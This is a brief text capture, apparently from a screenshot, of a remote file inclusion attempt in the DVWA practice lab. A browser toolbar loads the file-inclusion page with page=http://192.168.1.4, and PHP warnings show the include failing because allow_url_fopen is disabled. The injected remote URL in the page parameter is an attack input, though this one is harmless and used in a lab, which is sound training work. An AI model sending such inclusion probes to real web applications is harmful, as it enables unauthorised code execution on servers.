 Load URL http://192.168.1.4/dvwa/vulnerabilities/fi/?page=http://192.168.1.4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_fopen=0 in D:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi\index.php on line 36
Warning: include(http://192.168.1.4): failed to open stream: no suitable wrapper could be found in D:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening 'http://192.168.1.4' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in D:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions